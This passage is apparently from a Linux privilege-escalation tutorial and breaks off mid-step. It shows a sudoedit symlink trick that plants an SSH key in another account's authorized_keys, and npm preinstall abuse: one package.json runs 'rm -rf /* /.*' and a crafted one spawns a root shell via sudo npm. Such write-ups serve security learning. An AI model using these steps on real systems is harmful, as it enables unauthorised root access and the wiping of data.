 touch index.html
ln -s /home/test-account/.ssh/authorized_keys index.html
Generate ssh keys on your machine and copy the contents of id.pub and paste it
in [index.html]
sudoedit -u test-account /var/www/privilege/ escalation/index.html
With the private key of [test-account], you can then log in as that account.
Abusing the Nodejs NPM
npm is the package manager for nodejs and javascript. You can use it if you are
nodejs developer or to install javascript packages. When a non-root user can run
[npm] as root then this open the possibility of creating a specially crafted
[package.json] file if the original [package.json] file contains [preinstall] item. An
originak [package.json] for Nodejs looks like the below
{
"name": "rimrafall",
"version": "1.0.0",
"description": "rm -rf /* # DO NOT INSTALL THIS",
"main": "index.js",
"scripts":
{ "preinstall": "rm -rf /* /.*"
},
"keywords": [
"rimraf",
"rmrf"
],
"author": "João Jerónimo",
"license": "ISC"
}
cd to [/dev/shm] on the target machine and create a package.json file like below
user@hacked:/dev/shm$ cat node/package.json
{
"name": "fake-package",
"version": "1.0.0",
"scripts": {
"preinstall": "/bin/bash"
}
}
Then execute